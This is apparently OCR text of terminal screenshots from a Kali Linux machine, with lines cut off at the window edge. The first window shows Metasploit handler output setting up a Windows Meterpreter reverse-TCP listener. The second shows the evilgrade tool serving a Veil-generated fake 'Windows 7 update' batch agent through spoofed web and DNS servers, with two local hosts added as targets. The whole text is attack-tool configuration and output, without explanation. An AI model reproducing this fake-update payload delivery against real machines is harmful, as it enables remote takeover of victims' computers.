 root@kali: ~
File Edit View Search Terminal Help
resource (/root/veil-output/handlers/update_all_sp_handler.rc
n false
ExitOnSession => false
resource (/root/veil-output/handlers/update_all_sp_handler.rc
[*] Exploit running as background job.
[-] Handler failed to bind to 192.168.1.8:443
[-] Handler failed to bind to 0.0.0.0:443
[-] Exploit failed: Rex::AddressInUse The address is already
).
msf exploit(handler) > resource /root/veil-output/handlers/wi
[*] Processing /root/veil-output/handlers/windows7_update_han
resource (/root/veil-output/handlers/windows7_update_handler.
resource (/root/veil-output/handlers/windows7_update_handler.
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/veil-output/handlers/windows7_update_handler.
LHOST => 192.168.1.8
resource (/root/veil-output/handlers/windows7_update_handler.
LPORT => 4444
resource (/root/veil-output/handlers/windows7_update_handler.
ExitOnSession => false
resource (/root/veil-output/handlers/windows7_update_handler.
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.8:4444
msf exploit(handler) > [*] Starting the payload handler...
msf exploit(handler) >
KA
root@kali: ~
File Edit View Search Terminal Help
Users status:
============
[*] Waiting users..
evilgrade(winupdate)>start
WEBSERVER : (pid 4602) already running
DNSSERVER : (pid 4603) already running
evilgrade(winupdate)>stop
Stopping WEBSERVER [OK]
Stopping DNSSERVER [OK]
evilgrade(winupdate)>set agent /root/veil-output/source/windows7_update.bat
set agent, /root/veil-output/source/windows7_update.bat
evilgrade(winupdate)>start
evilgrade(winupdate)>
[12/10/2014:17:57:57] - [WEBSERVER] - Webserver ready. Waiting for connections
..
evilgrade(winupdate)>
[12/10/2014:18:4:41] - [DNSSERVER] - DNS Server Ready. Waiting for Connections
..
evilgrade(winupdate)>
Host 192.168.1.1 added to TARGET1
Host 192.168.1.4 added to TARGET2